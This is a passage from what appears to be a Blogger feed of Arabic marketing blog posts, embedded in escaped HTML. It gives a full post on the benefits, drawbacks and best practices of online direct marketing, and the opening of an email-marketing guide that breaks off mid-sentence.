data-original-width=\"640\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/w640-h358\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg\" title=\"التسويق المباشر عبر الإنترنت\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفوائد التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيقدم التسويق المباشر عبر الإنترنت العديد من الفوائد للشركات التي تسعى إلى إشراك جمهورها المستهدف وزيادة التحويلات. من خلال استخدام هذه الإستراتيجية بشكل فعال ، يمكن للشركات أن تشهد زيادة مشاركة العملاء ، وتحسين عائد الاستثمار ، واتصال أكثر مباشرة وشخصية مع جمهورها.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإيجابيات وسلبيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: #434343; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإيجابيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالوصول إلى الجمهور المستهدف: يسمح التسويق المباشر عبر الإنترنت للشركات بالوصول إلى جمهور مستهدف للغاية ، وتقديم رسائل وعروض مخصصة مباشرة للأفراد الذين أبدوا اهتمامًا أو لديهم علاقة حالية مع الشركة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eزيادة المشاركة: من خلال تخصيص الرسائل والعروض ، يمكن للشركات جذب انتباه ومشاركة جمهورها. يؤدي هذا إلى ارتفاع معدلات النقر إلى الظهور ومعدلات التحويل ومشاركة العملاء بشكل عام.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفعال من حيث التكلفة: يمكن أن يكون \u003C\/span\u003E\u003Ca href=\"https:\/\/aynalarab.net\/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa\/\" style=\"font-family: Arial; text-decoration-line: none; white-space: pre;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E أكثر فعالية من حيث التكلفة مقارنة بأساليب التسويق التقليدية. يمكن للشركات توفير تكاليف الطباعة والبريد وتكاليف التوزيع الأخرى المرتبطة بمواد التسويق المادية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eنتائج قابلة للقياس: من خلال التسويق المباشر عبر الإنترنت ، يمكن للشركات تتبع مؤشرات الأداء الرئيسية (KPIs) وقياسها مثل معدلات الفتح ومعدلات النقر ومعدلات التحويل. هذا يسمح باتخاذ القرارات القائمة على البيانات وتحسين استراتيجيات التسويق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالعلاقة المباشرة مع العملاء: يتيح التسويق المباشر عبر الإنترنت للشركات إقامة علاقة مباشرة وشخصية مع عملائها. هذا يمكن أن يعزز الولاء والثقة والعلاقات طويلة الأمد مع العملاء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالأتمتة والكفاءة: تسهل أدوات ومنصات التشغيل الآلي إدارة وتبسيط حملات التسويق المباشر عبر الإنترنت. يمكن للشركات إعداد تسلسلات بريد إلكتروني تلقائية وصفحات مقصودة مخصصة ومهام سير عمل رحلة العميل ، مما يوفر الوقت والموارد و\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالموقع التسويق الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: #434343; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eسلبيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eمخاوف الخصوصية: يتضمن التسويق المباشر عبر الإنترنت جمع بيانات العملاء واستخدامها. يجب على الشركات التعامل مع بيانات العملاء بمسؤولية ، وضمان الامتثال للوائح الخصوصية وحماية خصوصية العملاء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eفوضى البريد الوارد: في بيئة الإنترنت المزدحمة ، يتلقى الأشخاص العديد من رسائل البريد الإلكتروني والرسائل يوميًا. يمكن أن يمثل التميز وتجنب تصنيفها كرسائل غير مرغوب فيها تحديًا ، مما يتطلب من الشركات التركيز على إنشاء محتوى مقنع وملائم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eعدم وجود اللمسة الشخصية: بينما يقدم التسويق المباشر عبر الإنترنت التخصيص ، فقد يفتقر إلى اللمسة الشخصية للتفاعلات وجهاً لوجه. قد يفضل بعض العملاء التفاعل البشري المباشر وقد لا يستجيبون بشكل إيجابي لجهود التسويق عبر الإنترنت.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالاعتماد على التكنولوجيا: يعتمد التسويق المباشر عبر الإنترنت بشكل كبير على منصات التكنولوجيا و موفري خدمات البريد الإلكتروني وأدوات التشغيل الآلي. يمكن أن تؤثر المشكلات الفنية أو تغييرات النظام الأساسي على تنفيذ الحملة وفعاليتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eطلبات إلغاء الاشتراك وإلغاء الاشتراك: يجب على الشركات تقديم خيارات واضحة لإلغاء الاشتراك وإلغاء الاشتراك الامتثال للوائح واحترام تفضيلات العملاء. قد تستغرق إدارة طلبات إلغاء الاشتراك وإلغاء الاشتراك وقتًا طويلاً وتتطلب أنظمة وعمليات مناسبة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالمشهد المتطور باستمرار: تتطور اتجاهات التسويق عبر الإنترنت وأفضل الممارسات باستمرار. تحتاج الشركات إلى مواكبة أحدث التقنيات والمنصات والاستراتيجيات لتظل قادرة على المنافسة وفعالة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; font-size: 11pt; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأقرا ايضا عن \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/07\/Facebook-announcement.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eطرق من الفيسبوك لتحسين وصول الحملات الإعلانية\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eنصائح للنجاح في التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eقسّم جمهورك: قسّم جمهورك إلى شرائح مميزة بناءً على التركيبة السكانية أو الاهتمامات أو السلوكيات أو التفاعلات السابقة. يتيح لك ذلك تخصيص رسالتك وعروض لمجموعات محددة ، مما يزيد من ملاءمتها وفعاليتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eصياغة سطور موضوعية مقنعة: سطر الموضوع هو أول ما يراه المستلمون في بريدهم الوارد. اجعلها ملفتة للانتباه وموجزة وجذابة لحثهم على فتح رسائل البريد الإلكتروني أو الرسائل الخاصة بك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eإضفاء الطابع الشخصي على اتصالاتك: استخدم بيانات العميل لتخصيص رسائلك. خاطب المستلمين بأسمائهم وصمم المحتوى وفقًا لتفضيلاتهم أو التفاعلات السابقة مع عملك. يخلق التخصيص إحساسًا بالاتصال ويزيد من المشاركة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eتقديم محتوى وعروض قيّمة: قدم محتوى وعروضًا قيّمة وذات صلة ومفيدة لجمهورك. يؤدي ذلك إلى بناء الثقة ويشجع المستلمين على اتخاذ إجراء ، سواء كان ذلك من خلال إجراء عملية شراء أو الاشتراك في ندوة عبر الإنترنت أو تنزيل أحد الموارد.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eاستخدام اختبار A \/ B: جرب عناصر مختلفة من حملاتك ، مثل سطور الموضوع أو المحتوى أو العبارات التي تحث المستخدم على اتخاذ إجراء أو العناصر المرئية. يسمح لك اختبار A \/ B بمقارنة الإصدارات المختلفة وتحسين حملاتك استنادًا إلى الرؤى المستندة إلى البيانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالتحسين للأجهزة المحمولة: مع الاستخدام المتزايد للهواتف الذكية ، تأكد من أن رسائل البريد الإلكتروني والصفحات المقصودة متوافقة مع الجوّال. قم بتحسين المحتوى والصور والتخطيط للشاشات الأصغر لتوفير تجربة مستخدم سلسة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eقم بتضمين عبارات واضحة تحث المستخدم على اتخاذ إجراء (CTAs): قم بتوجيه المستلمين بشأن الإجراء الذي يجب اتخاذه بعد ذلك من خلال تضمين CTAs الواضحة والبارزة. اجعلها جذابة بصريًا وجذابة ، وتأكد من أنها تبرز في المحتوى الخاص بك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالمتابعة التلقائية: قم بإعداد تسلسلات المتابعة الآلية لرعاية العملاء المتوقعين والتفاعل مع العملاء بمرور الوقت. يمكن أن تتضمن هذه التسلسلات رسائل بريد إلكتروني أو رسائل مستهدفة بناءً على مشغلات أو سلوكيات محددة ، مما يزيد من فرص التحويل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eمراقبة الأداء وتحليله: قم بانتظام بتتبع وتحليل المقاييس الرئيسية مثل معدلات الفتح ومعدلات النقر ومعدلات التحويل وعائد الاستثمار. استخدم أدوات التحليلات لاكتساب نظرة ثاقبة لما يصلح وما يحتاج إلى تحسين ، مما يسمح لك بتحسين حملاتك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالاختبار المستمر والتكرار: التسويق المباشر عبر الإنترنت هو عملية تكرارية. اختبر باستمرار استراتيجيات وعناصر وأساليب مختلفة لتحسين حملاتك. التكيف مع الاتجاهات المتغيرة وتفضيلات العملاء والتقدم التكنولوجي للبقاء في المقدمة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفي الختام ، يوفر التسويق المباشر عبر الإنترنت للشركات فرصة للتواصل مباشرة مع جمهورها المستهدف ، وتقديم رسائل مخصصة ومستهدفة تؤدي إلى المشاركة والتحويلات. من خلال بناء قاعدة بيانات قوية للعملاء ، واستخدام \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ، والتخصيص ، والأتمتة ، وتحليل النتائج ، يمكن للشركات تحسين جهود التسويق المباشر عبر الإنترنت وتحقيق نجاح أكبر في إشراك جمهورها وتنمية أعمالها.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/145721566554070203\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/05\/Online-direct-marketing.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/145721566554070203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/145721566554070203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/05\/Online-direct-marketing.html","title":"التسويق المباشر عبر الإنترنت"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/s72-w640-h358-c\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8886944423193226636"},"published":{"$t":"2022-05-03T13:11:00.005-07:00"},"updated":{"$t":"2022-05-03T13:13:11.294-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق عبر البريد الإلكتروني"}],"title":{"type":"text","$t":" التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"التسويق عبر البريد الإلكتروني,التسويق عبر البريد الالكتروني,التسويق الالكتروني,التسويق عبر الايميل,التسويق بالبريد الإلكتروني,التسويق بالبريد الالكتروني,التسويق عن طريق البريد الالكتروني,كيفية التسويق عبر البريد الالكتروني,التسويق بالبريد الالكترونى,عوامل نجاح الحملة التسويقية عبر البريد الإلكتروني,البريد الالكتروني,التسويق,البريد الإلكتروني,التسويق الإلكتروني,طريقة التسويق عبر البريد الالكتروني,خطوات التسويق عبر البريد الالكتروني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيُعد التسويق عبر البريد الإلكتروني طريقة شائعة للترويج لعلامتك التجارية وبيعها من خلال تعريفك بعملية بيع أكثر سلاسة بعد تعريف جمهورك بقيمة علامتك التجارية أو خدماتك ، ناهيك أنه\u0026nbsp; \u0026nbsp;وسيلة فعالة\u0026nbsp; لتذكير زوارك.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلذا جئناك\u0026nbsp; بهذه المقالة التي تحتوي على دليل شامل لمساعدتك في جعل حملات التسويق عبر البريد الإلكتروني الخاصة بك فعالة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم طرق التسويق الإلكتروني و الترويج\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/s640\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/w640-h428\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg\" title=\"التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني من أهم وأقوى قنوات التسويق المباشرة التي يتم تنفيذها من خلال رسائل البريد الإلكتروني المجانية أو المروجة ، حيث تساعد الملخصات الإعلانية للترويج لمنتجات أو خدمات شركتك على إعلام عملائك بأحدث عروضك ، بالإضافة إلى زيادة العملاء المحتملين والعلامة التجارية\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eإنها تلعب دورًا رئيسيًا في استراتيجيتك التسويقية من خلال توفير الوعي وحماية صورتك أمام عملائك عند 